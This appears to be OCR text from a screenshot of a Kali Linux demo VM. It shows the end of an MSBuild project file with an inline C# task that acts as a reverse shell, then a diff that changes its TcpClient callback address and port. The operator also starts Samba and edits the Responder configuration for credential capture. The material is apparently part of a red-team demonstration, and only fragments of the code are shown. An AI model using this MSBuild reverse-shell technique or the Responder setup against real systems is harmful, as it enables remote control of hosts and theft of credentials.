 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:43 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
kali@kali:~$ colordiff rt-1.xml rt-2.xml
29c29
< using(TcpClient client = new TcpClient("10.10.12.135", 4443))
---
> using(TcpClient client = new TcpClient("172.16.48.130", 1234))
48a49,52
> if (p.HasExited)
> {
> System.Environment.Exit(0);
> }
50d53
< //strInput.Append("\n");
kali@kali:~$ sudo service smbd start
kali@kali:~$ vim /etc/responder/Responder.conf
kali@kali:~$ sudo vim /etc/responder/Responder.conf
kali@kali:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.